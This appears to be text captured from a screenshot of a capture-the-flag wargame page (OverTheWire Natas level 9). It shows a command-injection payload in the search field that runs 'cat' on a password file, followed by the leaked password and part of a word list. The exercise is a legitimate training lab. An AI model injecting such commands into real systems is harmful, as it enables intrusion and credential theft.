 Not secure
natas9.natas.labs.overthewire.org/?needle=%3Bcat+..%2F..%2F..%2F..%2F..%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
Find words containing: ;cat ../../etc/natas_webpass Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's